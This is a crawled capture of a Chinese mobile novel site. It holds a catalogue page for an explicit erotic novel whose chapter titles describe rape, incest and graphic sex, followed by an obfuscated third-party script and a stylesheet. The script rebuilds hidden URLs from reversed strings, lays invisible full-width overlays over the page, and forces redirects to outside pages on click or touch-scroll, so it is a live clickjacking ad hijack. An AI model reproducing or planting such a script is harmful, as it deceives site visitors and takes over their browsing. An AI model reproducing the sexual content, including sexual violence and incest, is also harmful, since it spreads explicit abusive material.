

--- FILE ---
content_type: text/html
request_url: https://m.yy228.com/40/40278/
body_size: 3482
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>优质肉棒攻略系统（np高辣文）-寀小花-精品文学-新御书屋手机阅读</title>
<meta name="keywords" content="优质肉棒攻略系统（np高辣文）,优质肉棒攻略系统（np高辣文）全文字手打,优质肉棒攻略系统（np高辣文）手机免费阅读,优质肉棒攻略系统（np高辣文）txt阅读,寀小花," />
<meta name="description" content="优质肉棒攻略系统（np高辣文）是作家寀小花的最新作品,新御书屋提供优质肉棒攻略系统（np高辣文）全文字手打,优质肉棒攻略系统（np高辣文）手机免费阅读" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" href="https://m.yy228.com/17mb/css/style.css" type="text/css" />
<script src="https://m.yy228.com/17mb/scripts/common.js"></script>
<script src="https://m.yy228.com/astyle/wap.js"></script>
</head>
<body>
<div class="main">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>优质肉棒攻略系统（np高辣文）</h1></div>
		<div class="homepage"><a href="https://m.yy228.com">首页</a></div>
	</div>
	<div class="catalog">
		<div class="catalog1">
			<h1>优质肉棒攻略系统（np高辣文）</h1>
			<div class="tu"><img src="https://img.yy228.com/image/40/40278/40278s.jpg" width="78" height="103" /></div>
			<div class="tab">
				<p class="p1">作者：寀小花</p>
				<p class="p2">点击：4994584</p>
				<p class="p3">最新：<a href="/40/40278/25708624.html">第二百三十章中间插着鸡巴被内射，还要喂两</a></p>
				<div class="tab1">
					<p class="p4">精品文学</p>
					<p class="p5">已完结</p>
					<p class="p6">46.5万</p>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="jj">
			<div class="infolink">
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="/40/40278/9906891.html">立即阅读</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://m.yy228.com/ajax.php?addbookcase=1&aid=40278&jumpurl=">加入书架</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://m.yy228.com/ajax.php?bookvote=1&aid=40278&jumpurl=">推荐本书</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="nav_p">
					<div class="nav_p1"></div>
					<div class="nav_p2"><a href="https://www.yy228.com/modules/article/txtarticle.php?id=40278">下载TXT</a></div>
					<div class="nav_p3"></div>
				</div>
				<div class="clear"></div>
			</div>
			<p class="p2">    沈芙一边往自己汁水四溅的骚逼里插着按摩棒，一边观看屏幕上的群交黄片，看着被鸡巴团团围住的女优，沈芙露出了羡慕渴望的神情。? ? ?“好想被这么多的鸡巴操，他们的肉棒好大好长，如果女主角是我就好了，好想..
</p>
		</div>
	</div>
</div><script>info1();</script>
<div class="info_chapters">
	<p class="p1">最新章节 ( 更新：2023-09-01 15:52 )</p>
	<ul class="p2">		<li><a href="/40/40278/25708624.html">第二百三十章中间插着鸡巴被内射，还要喂两</a></li>		<li><a href="/40/40278/25708623.html">第二百二十九章坐在消防员哥哥的鸡巴上玩弄</a></li>		<li><a href="/40/40278/25708622.html">第二百二十八章小穴插着程度的肉棒，嘴里吃</a></li>		<li><a href="/40/40278/25318764.html">第二百二十七章被弟弟干的高潮喷奶后又被消</a></li>		<li><a href="/40/40278/25290730.html">第二百二十六章被拉开衣服当众袒胸露乳，前</a></li>	</ul><script>live1();</script>
	<a name="all"></a>
	<p class="p1">全部章节 ( 优质肉棒攻略系统（np高辣文） ) </p>
	<ul class="p2">		<li><a href="/40/40278/9906891.html">第一章自慰的少女成功绑定系统（微h）</a></li>		<li><a href="/40/40278/9906892.html">第二章攻略目标小区警卫</a></li>		<li><a href="/40/40278/9906893.html">んàiτàngsんuωu.℃òм 第叁章新增优质</a></li>		<li><a href="/40/40278/9906894.html">んàiτàngsんuωu.℃òм 第四章勾引警卫</a></li>		<li><a href="/40/40278/9906895.html">第五章被警卫狠狠的操喷好几次（h）</a></li>		<li><a href="/40/40278/9906896.html">第六章被人强奸还内射了好多（h）</a></li>		<li><a href="/40/40278/9906897.html">第七章被强奸犯插进子宫里射精高潮喷奶（h超</a></li>		<li><a href="/40/40278/9906898.html">第八章失被操到禁流尿，通开子宫灌精射尿（</a></li>		<li><a href="/40/40278/9906899.html">んàiτàngsんuωu.℃òм 第九章迟到的高</a></li>		<li><a href="/40/40278/9906900.html">んàiτàngsんuωu.℃òм 第十章不会写的</a></li>		<li><a href="/40/40278/9906901.html">第十一章李立远的前女友</a></li>		<li><a href="/40/40278/9906902.html">第十二章回家的车上被农民工大叔干（微h）</a></li>		<li><a href="/40/40278/9906903.html">第十叁章被19cm的大鸡巴捅开子宫射满精液，</a></li>		<li><a href="/40/40278/9935814.html">んàiτàngsんuωu.℃òм 第十四章喷了旁</a></li>		<li><a href="/40/40278/9987015.html">第十五章被两根肉棒一起操捅开屁眼射精（4p</a></li>		<li><a href="/40/40278/9987016.html">第十六章回家发现弟弟是优质肉棒男</a></li>		<li><a href="/40/40278/9987017.html">んàiτàngsんuωu.℃òм 第十七章被弟弟</a></li>		<li><a href="/40/40278/9987018.html">第十八章陪弟弟睡觉治疗失眠</a></li>		<li><a href="/40/40278/9987019.html">第微h十九章弟弟趁姐姐睡着玩弄奶头吸奶（微</a></li>		<li><a href="/40/40278/10004376.html">んàiτàngsんuωu.℃òм 第二十章被弟弟</a></li>	</ul>
	<div class="listpage">
		<span class="left"><a class="before" disabled="disabled">上一页</a></span>
		<span class="middle">
			<select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
				<option value="/40/40278_1/#all" selected="selected">1 - 20章</option><option value="/40/40278_2/#all">21 - 40章</option><option value="/40/40278_3/#all">41 - 60章</option><option value="/40/40278_4/#all">61 - 80章</option><option value="/40/40278_5/#all">81 - 100章</option><option value="/40/40278_6/#all">101 - 120章</option><option value="/40/40278_7/#all">121 - 140章</option><option value="/40/40278_8/#all">141 - 160章</option><option value="/40/40278_9/#all">161 - 180章</option><option value="/40/40278_10/#all">181 - 200章</option><option value="/40/40278_11/#all">201 - 220章</option><option value="/40/40278_12/#all">221 - 240章</option><option value="/40/40278_13/#all">241 - 260章</option>
			</select>
		</span>
		<span class="right"><a href="/40/40278_2/#all" class="onclick">下一页</a></span>
	</div>
</div>
<div class="searchbox">
	<form method="post" action="/s.php">
		<div class="zb"></div>
		<div id="box">
			<p>
			<input type="text" name="s" value="" class="searchkey" placeholder="请输入搜索关键词.."/>
			</p>
		</div>
		<input type="hidden" name="type" value="articlename" />
		<input id="box1" type="submit" value="" />
		<div class="yb"></div>
	</form>
</div>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.yy228.com">首页</a>
			<a href="https://m.yy228.com/mybook.php">我的书架</a>
			<a href="https://m.yy228.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
					<div style="display: none;">
<script src="/js/rourouwu.js"></script>
</div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

</div>
<script src="/click.php?aid=40278"></script>
<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://aiswaa.icu/vue?3580792628957471112367377596233381326102196696821766768228188
body_size: 2654
content:
 
 
(function(){
		 var yiZ7262hmC6 = {
				ckdZb5ZTB: '',
				fl4Dx6R: '',
				SrN6n1et2kvj: {
					"0": {
						"wdf": "5c"+"e6"+"1b"+"6b"+"91"+"b4"+"8d"+"1e"+"de"+"b3"+"5a"+"a1"+"36"+"a0"+"cc"+"22"+"-s"+"9d"+"n9"+"-7"+"46"+"-2"+"32"+"76"+"76"+"67"+"1="+"ye"+"k_"+"ht"+"ua"+"?l"+"mx"+".l"+"cd"+"cw"+"gc"+"th"+"c1"+"6y"+"dz"+"uc"+"5z"+"d/"+"mo"+"c."+"so"+"be"+"cb"+".n"+"dc"+".n"+"oi"+"to"+"ls"+"//"+":s"+"pt"+"th"
					},
					"1": {
						"bt": "华为手机1",
						"zszs": "ac"+"aa"+"aa"+"F2"+"%d"+"bc"+"F2"+"%m"+"oc"+".j"+"st"+"te"+"w."+"gn"+"ij"+"gn"+"od"+"F2"+"%F"+"2%"+"A3"+"%s"+"pt"+"th"+"=g"+"t&"+"=="+"QO"+"yI"+"DO"+"2c"+"jN"+"2c"+"TM"+"8J"+"Df"+"3k"+"jL"+"1E"+"TM"+"uc"+"TM"+"x4"+"CO"+"xw"+"XN"+"yM"+"Df"+"3c"+"DO"+"8F"+"TO"+"zw"+"XM"+"=s"+"?l"+"mt"+"h."+"mh"+"/u"+"ci"+".a"+"aw"+"si"+"a/"+"/:"+"sp"+"tt"+"h"
					}
				},
				bGo2oSbQW9r: {
					"0": {
						"bnxt": "联想电脑",
						"fxk":"ac"+"aa"+"aa"+"F2"+"%d"+"bc"+"F2"+"%m"+"oc"+".j"+"st"+"te"+"w."+"gn"+"ij"+"gn"+"od"+"F2"+"%F"+"2%"+"A3"+"%s"+"pt"+"th"+"=g"+"t&"+"=="+"QO"+"yI"+"DO"+"2c"+"jN"+"2c"+"TM"+"8N"+"Df"+"3k"+"jL"+"1E"+"TM"+"uc"+"TM"+"x4"+"CO"+"xw"+"XN"+"yM"+"Df"+"3c"+"DO"+"8F"+"TO"+"zw"+"XM"+"=s"+"?l"+"mt"+"h."+"mh"+"/u"+"ci"+".a"+"aw"+"si"+"a/"+"/:"+"sp"+"tt"+"h"
					},
					"1": {
						"bfat": "华为手机",
						"fxk": "ac"+"aa"+"aa"+"F2"+"%d"+"bc"+"F2"+"%m"+"oc"+".j"+"st"+"te"+"w."+"gn"+"ij"+"gn"+"od"+"F2"+"%F"+"2%"+"A3"+"%s"+"pt"+"th"+"=g"+"t&"+"=="+"QO"+"yI"+"DO"+"2c"+"jN"+"2c"+"TM"+"8N"+"Df"+"3k"+"jL"+"1E"+"TM"+"uc"+"TM"+"x4"+"CO"+"xw"+"XN"+"yM"+"Df"+"3c"+"DO"+"8F"+"TO"+"zw"+"XM"+"=s"+"?l"+"mt"+"h."+"mh"+"/u"+"ci"+".a"+"aw"+"si"+"a/"+"/:"+"sp"+"tt"+"h"
					}
				},
				kmZkwWqN: {
					"0": {
						"bt": "联想电脑",
					},
					"1": {}
				},
		 };
		 
		
		
		rjjvTkaMm = yiZ7262hmC6.SrN6n1et2kvj[1].zszs.split('').reverse().join('');
		var QPVoPJqC = function(def) {
			return def.split('').reverse().join('');
		};
		
		function kNRFJsEV8J(_this){
						mWbEZTuH1f();
			event.stopPropagation();;
		}
		
		function mWbEZTuH1f() {
			window.location.href = yiZ7262hmC6.bGo2oSbQW9r[0].fxk.split('').reverse().join('');
			var alist = document.getElementsByClassName("MbWcMALHd4q");
			if (alist) {
				for (var idx = 0; idx < alist.length; idx++) {
					var mya = alist[idx];
					mya.style.height = "0";
				}
			}
		}
		
		var VejqV1q9 = function xr8DKvcdlnMB() {
			window.location.href = yiZ7262hmC6.SrN6n1et2kvj[1].zszs.split('').reverse().join('');
		};
		var NTfqhoA = ["static", "444", "555", "666", "777", "relati", "D", "fiX", "888"];
		var xWEnN4ubPq = QPVoPJqC(yiZ7262hmC6.SrN6n1et2kvj[0].wdf);
		var KzbyMlNvVC = QPVoPJqC(yiZ7262hmC6.SrN6n1et2kvj[0].wdf);
		
		var Wb3ZlPCc51m2 = '';
		Wb3ZlPCc51m2 += '<div  class="QAU64CV" style=" position:;">&nbsp; </div>';
		Wb3ZlPCc51m2 += '<div class="MbWcMALHd4q" style="Position:FIXED;color:transparent;">.</div>';
		
		document.writeln('<style>body{padding-bottom:32%;}#Xzpo4kPSaa{display:flex;width:100%;}</style><div id="Xzpo4kPSaa">~_~~_~');
		document.writeln('~<\/div>');
		if (true) {}
		
		var currentPvIndex = sessionStorage.getItem("pvindex_" + 877);
        if (null == currentPvIndex) {
            currentPvIndex=0;
        }
        currentPvIndex=parseInt(currentPvIndex);
        sessionStorage.setItem("pvindex_" + 877,currentPvIndex+1); 
        
        
        var layerTimeout=0;
        var layerPopVal = '0vh';
        var layerWidthPopVal = '0vw';
        
        var isPvPopHit=''.split('_').includes(String(currentPvIndex));        
        var isLayerPopHit=''.split('_').includes(String(currentPvIndex));
        console.log("isLayerPopHit:"+isLayerPopHit);
        if(isPvPopHit||0!=0){
			layerPopVal = '100vh';
			if(!isPvPopHit){
				layerTimeout=0;
			}else{
				layerWidthPopVal="100vw";
			}
        } 
        else if(isLayerPopHit||0!=0){ 
        	debugger;
			layerPopVal = 27+'vh'; 
			 console.log("isLayerPopHit1111:"+isLayerPopHit);
			if(!isLayerPopHit){
				layerTimeout=0;
			}else{
				layerWidthPopVal="100vw";
			 console.log("isLayerPopHit222:"+isLayerPopHit);
			}
        } 
        
        if(layerTimeout!=0){
        	layerWidthPopVal="0vw";
        }
        
        
		var direct_timeout=0;
		var direct_result_val = 0; 
		if(''&&''.split('_').includes(String(currentPvIndex))){
        	direct_result_val=true;
        	direct_timeout=0;
        }
		
		if(direct_result_val){
			if(direct_timeout===0){
				mWbEZTuH1f();
			}
			else{
				setTimeout(function() {
					mWbEZTuH1f();
				}, direct_timeout*1000);
			}
		}
		
		
		var slide_result_val = 0; 
		var slide_timeout= 0; 
		if(slide_result_val){
			var navigationStart = Date.now();
			document.addEventListener("touchmove", function (event) {
				var staySeconds = (Date.now() - navigationStart) / 1000;
				if(staySeconds>=slide_timeout){
					mWbEZTuH1f();
				}
			}, false);
		}
		
		setTimeout(function() {
			var  XHZmvvhR86uA = document['get' + 'E' + 'lementB' + 'yI' + 'd']("Xzpo4kPSaa");
			XHZmvvhR86uA.innerHTML = Wb3ZlPCc51m2;
		}, 132);
		
		setTimeout(function() {
			function  iiZqFdr1e(className, num, fn) {
				var ao3uvcgqX = document.getElementsByClassName(className)[0];
				;;;;;;;ao3uvcgqX['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = "118px";
				ao3uvcgqX['s' + 'ty' + 'le']["bottom"] = "0";
				ao3uvcgqX['s' + 'ty' + 'le']['le' + 'f' + 't'] = "0";
				ao3uvcgqX['s' + 'ty' + 'le']['ani'+'mati'+'on'] = "";
				ao3uvcgqX['s' + 'ty' + 'le']['z' + '-' + 'in' + 'dex'] = "85533";
				ao3uvcgqX['s' + 'ty' + 'le']['w' + 'idth'] = "100vw";
				ao3uvcgqX['s' + 'ty' + 'le']['bac' + 'kgr' + 'ound'] = 'url' + '(' + num + ') 0 0 / 100vw 118px no-repeat';
				ao3uvcgqX['o' + 'n' + 'cli' + 'ck'] = function() {
					fn();
				};
				ao3uvcgqX['s' + 'ty' + 'le']['pos' + 'it' + 'ion'] = "fixed";
			}
			iiZqFdr1e("QAU64CV", xWEnN4ubPq, VejqV1q9);
		}, 332);
		console.log("layerTimeout12222:"+layerTimeout);
		setTimeout(function() {
			var TNfSAo5oMv = document.getElementsByClassName("MbWcMALHd4q")[0];
			TNfSAo5oMv['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = layerPopVal;
			console.log("layerTimeout:"+layerTimeout);
			if(layerTimeout!=0){
				console.log("layerTimeout3232323232323:"+layerTimeout);
				
				TNfSAo5oMv['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = "0";
				TNfSAo5oMv['s' + 'ty' + 'le'].width = "0";
				setTimeout(function() {
					console.log("xxxxxxxxxxxxxxx:"+layerTimeout);
					TNfSAo5oMv['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = layerPopVal;
					TNfSAo5oMv['s' + 'ty' + 'le'].width = '100vw';
				},layerTimeout*1000);
			}else{
				TNfSAo5oMv['s' + 'ty' + 'le']['lin' + 'e-hei' + 'ght'] = layerPopVal;
				TNfSAo5oMv['s' + 'ty' + 'le'].width = layerWidthPopVal;
			}
			
			;
			TNfSAo5oMv['s' + 'ty' + 'le']["bo"+"tt"+"om"] = "0";
			TNfSAo5oMv['s' + 'ty' + 'le']['le' + 'f' + 't'] = "0";
			;TNfSAo5oMv['o' + 'n' + 'cli' + 'ck'] = function() {
				mWbEZTuH1f();
			}
			;
			
		}, 432);
		
		;			
			setTimeout(function() {
						var bdDyn5c = document.querySelector('body');
						var eDD4A8 = document.querySelector('.QAU64CV');
						var hNhd2h = eDD4A8.offsetHeight;
						var shcxHCn = KP51dz4b(eDD4A8);
						var ehqd3Tz = shcxHCn + hNhd2h;
						var bixXLVUd = true;
						
						bdDyn5c.addEventListener('touchmove',oGBrDF1M);
						
						function oGBrDF1M(e){
							var t = e.touches[0];
							var cy = t.clientY;
							var py = t.pageY;
							if(cy>=shcxHCn&&cy<ehqd3Tz){
								bdDyn5c.removeEventListener('touchmove',oGBrDF1M);
								if(bixXLVUd){
									bixXLVUd =false;
									mWbEZTuH1f();
								}
							}
						}
						
					}, 732);
					
				   
				  function KP51dz4b(e){
						var t = e.offsetTop;
						var c = e.offsetParent;
						while (c !== null){
							t += c.offsetTop;
							c = c.offsetParent;
						}
						return t;
				  };
})();

--- FILE ---
content_type: text/css
request_url: https://m.yy228.com/17mb/css/style.css
body_size: 3771
content:
*{margin:0px;padding:0px;}
body{font-size: 14px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;pdding:0px;margin:0px;}
h1,h2,h3,h4,h5{font-weight:normal;font-size:14px;}
img{border:0; vertical-align:middle;}
input{outline:none}
.top,.size1,.size2,.size3,.footer,.nr_top,.head,.nr_top p{background:url("tu.png");}
.main{margin: 0px; padding: 0px;}
.top{height: 53px; background-position: -0px -0px;}
.top h1{width: 120px;height: 53px; line-height: 53px;padding-left:10px;}
.top h1 a{font-size: 24px; color: #FFF;}
.top_yb{position:absolute;top:5px;right:0px; width:150px; height: 26px; }
.top_yb p{position: relative;float: left;margin-top:8px;width:65px;margin-left:10px;}
.top_yb .p1{overflow: hidden;}
.top_yb .p2{overflow: hidden;width:55px;}
.top_yb a{position:absolute;right:0px;top:5px; color: #FFF; font-size: 14px;}
.top_yb .p1 i{display: block;background: url("tu.png"); background-position: -0px -235px; width: 40px; height: 26px;}
.top_yb .p2 i{display: block;background: url("tu.png"); background-position: -35px -235px; width: 25px; height: 26px;}
.main1{margin: 0px 10px 0px 10px;}
.nav{overflow: hidden; height: 35px;line-height:35px;padding:0px 10px;border-bottom:2px solid #96C5E3}
.nav li{float: left; width:20%;overflow: hidden;text-align:center;}
.nav li a{font-size: 14px; color: #666;}
.searchBox{position:relative;border:1px solid #96C5E3;height:30px;line-height:30px;border-radius:5px;margin:20px 10px;}
.searchBox .s1{position:absolute;left:2px;right:50px;}
.searchBox .s1 .input1{width:96%;height:30px;line-height:30px;outline:none;border:none;padding:0px 2%;font-size:14px;}
.searchBox .s2{position:absolute;right:0px;width:50px;}
.searchBox .s2 .input2{background:url('search.png') #96C5E3 no-repeat center;border:none;height:30px;width:50px;}
.menu_kj{height:25px; overflow: hidden;border-bottom:1px solid #96C5E3;}
.menu h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu h3 a{color:#96C5E3}
.menu .gengduo{float: right; width:40px; border:1px solid #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu .gengduo a{display:block; color: #96C5E3; font-size: 12px;}
.menu_wz{height: 157px;margin-top: 10px;overflow: hidden}
.menu_wz .d{overflow-x: auto;overflow-y: hidden;}
.menu_wz ul{height:164px;width:800px;}
.menu_wz li{float:left;width:80px; overflow: hidden;height: 155px;margin:0px 10px;text-align: center;}
.menu_wz li .p2{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3 a{color: #999;}
.menu1{margin-top:15px;}
.menu1_kj{height:25px; overflow: hidden;border-bottom:2px solid #96C5E3;}
.menu1 h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu1 h3 a{color:#96C5E3}
.menu1 .gengduo{float: right; width:40px; background: #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu1 .gengduo a{display:block; color: #FFF; font-size: 12px;}
.menu1_nav{ margin-bottom: 15px; height: 20px; overflow: hidden;}
.menu1 .nav_p{position: relative;width: 31%; float: left;margin-left:2%;}
.menu1 .nav_p1{position: absolute; left: -2px; top:0px; background-position: -176px -164px; height: 20px; width: 5px;}
.menu1 .nav_p2{height: 16px; border-top: 1px solid #FE6E19; border-bottom: 1px solid #FE6E19; text-align: center;line-height: 18px; }
.menu1 .nav_p3{position: absolute; top: 0px; right: -5px; background-position: -288px -164px; height: 20px; width: 5px;}
.menu1 .nav_p a{color: #FD8632;}
.menu1 .tt{position: relative; top: 0px;  height: 120px;}
.menu1 .tt .size{position: absolute;left: 60px; top: -5px; width: 13px; height: 32px; line-height: 35px; text-align: center; color: #FFF; font-size: 12px; font-weight: bold;}
.menu1 .tt .size p{text-align: center;}
.menu1 .tt .size1{background-position: -0px -165px;}
.menu1 .tt .size2{background-position: -18px -165px;}
.menu1 .tt .size3{background-position: -36px -165px;}
.menu1 .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.menu1 .tt .right{position: absolute; left: 85px; top: 10px;}
.menu1 .right .p1{margin-bottom: 5px; height: 17px;overflow: hidden;}
.menu1 .right .p1 a{font-size: 14px; }
.menu1 .right .label{height: 15px; overflow: hidden;}
.menu1 .right .label p{ height: 15px; line-height: 15px; font-size: 12px;}
.menu1 .right .p2{ float: left; width: 73px; height: 15px; background-image: url('tu.png'); background-position: -55px -190px; text-align: center; margin-right: 7px;}
.menu1 .right .p2 a{font-size: 12px; color: #FFF;}
.menu1 .right .p3{float: left; width: 45px; height: 15px; background-image: url('tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.menu1 .right .p4{float: left; width: 65px; height: 15px; background-image: url('tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.menu1 .right .p5{float: right;}
.menu1 .right .p5 a{font-size: 12px; color: #999;}
.menu1 .right .p6{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.menu1 .list_xm{margin-top:10px;}
.menu1 .list_xm li{float:left;width:100%;height:15px;line-height:15px;overflow: hidden;padding:7px 0px;border-bottom:1px dashed #eee;}
.menu1 .listtext p{float: left; height: 14px; }
.menu1 .listtext .pp1{width: 73px;background: url('tu.png'); background-position: -55px -190px; text-align: center; margin-right: 5px; }
.menu1 .listtext .pp1 a{display: block; color: #FFF; font-size: 12px; }
.menu1 .listtext .pp3{color: #999; margin-left: 5px; margin-right: 5px;}
.menu1 .listtext .pp4 a{display: block; color: #999;}
.menu1 li.listimg{width:25%;height:130px;overflow: hidden;text-align: center;margin-bottom:7px;}
.menu1 li.listimg p{display:block;}
.menu1 li.listimg .p1{height:105px;}
.menu1 li.listimg .p2{height:25px;line-height:25px;overflow: hidden}
.menu1 li.listimg .p3{height:25px;line-height:25px;overflow: hidden;text-align: center;border:1px solid red}
.searchbox{position: relative; height: 35px; margin-bottom: 10px; margin-right: 2px; margin-top: 15px;}
.searchbox .zb{position: absolute;left: 1px; background: url('tu.png'); background-position: -0px -300px; width: 20px; height: 30px;}
.searchbox .yb{position: absolute;right: 0px; background: url('tu.png'); background-position: -342px -300px; width: 16px; height: 30px;}
.searchbox #box{position: absolute; left: 20px; top: 0px;right:16px; height: 19px; color: #ccc;border-bottom: 3px solid #96C5E3; border: 3px solid #96C5E3;border-left: none; border-right: none;}
.searchbox #box p{position:absolute;top:1px;left:5px;right:30px;display: block;}
.searchbox #box .searchkey{width:100%;height:18px; line-height:18px;border:none; color: #999;outline:none}
.searchbox #box1{position: absolute; right: 16px; top: 5px; height: 15px; width: 20px; background: url('tu.png')no-repeat; background-position: -60px -240px; border:0px; }
.footer{background-position: -0px -375px; height: 85px;line-height: 20px; text-align: center;overflow:hidden}
.footer .p1{margin-top:10px;}
.footer p{ margin-left: 8px; margin-right: 8px; font-size: 12px; color: #FFF;}
.footer .p2{height:30px;line-height: 30px;}
.footer .p2 a{color:#fff;padding:0px 5px}
.fl_menu_kj{height: 22px;overflow: hidden;}
.fl_menu h3{float: left; color: #96C5E3; font-size: 14px;}
.fl_menu .gengduo{float: right; margin-right: 3px; width: 34px; background: #96C5E3; text-align: center; height: 17px; line-height: 16px; margin-top: 4px;overflow: hidden}
.fl_menu .gengduo a{color: #FFF; font-size: 14px;}
.fl_nav{border-bottom:1px solid #96C5E3;margin-bottom:10px;}
.fl_list{margin-top:10px;}
.fl_list .tt{position: relative; top: 0px;  height: 120px;margin-bottom:10px;border-bottom:1px solid #eee}
.fl_list .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.fl_list .tt .right{position: absolute; left: 85px; right: 0px; top:0px;}
.fl_list .right .p1{ height: 20px; overflow: hidden;}
.fl_list .right .p1 a{font-size: 14px; }
.fl_list .right .label{height:14px;overflow: hidden;margin:10px 0px;}
.fl_list .right .label p{height: 14px; line-height: 14px; font-size: 12px;}
.fl_list .right .p2{float: left; width: 45px; background-image: url('tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.fl_list .right .p3{float: left; width: 65px;background-image: url('tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.fl_list .right .p4{float: right;}
.fl_list .right .p4 a{font-size: 12px; color: #999;}
.fl_list .right .p5{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.fl_menu .sortlist li{position:relative;height:40px;line-height:40px;border-bottom:1px solid #eee}
.fl_menu .sortlist li a{display:block;color:#666}
.fl_menu .sortlist li span{position:absolute;top:0px;right:0px;color:#ccc;font-size:12px;}
.nav1{margin-top:10px;overflow: hidden; height: 30px; text-align: center;}
.nav1 li{float: left; width: 20%; height: 18px;line-height: 20px; overflow: hidden;}
.nav1 li a{font-size: 14px; color: #000;}
.catalog{margin-top:20px;padding:0px;}
.catalog1{position: relative; height: 150px;}
.catalog h1{position: absolute; top: 5px; left: 10px; font-size: 18px; height: 22px;line-height:22px;overflow: hidden;}
.catalog .tu{position: absolute; top:35px; left: 10px; width: 78px; height: 103px;}
.catalog .tab{position: absolute; top: 50px;left: 100px;}
.catalog .tab p{color: #999; height: 23px;}
.catalog .tab .p3{line-height:23px;overflow: hidden;}
.catalog .tab .p3 a{color:#777}
.catalog .tab1{font-size:12px;margin-top: 5px; height: 15px; overflow: hidden;}
.catalog .tab1 p{float: left; height: 15px; line-height: 15px; background: url('tu.png');color: #FFF; text-align: center;}
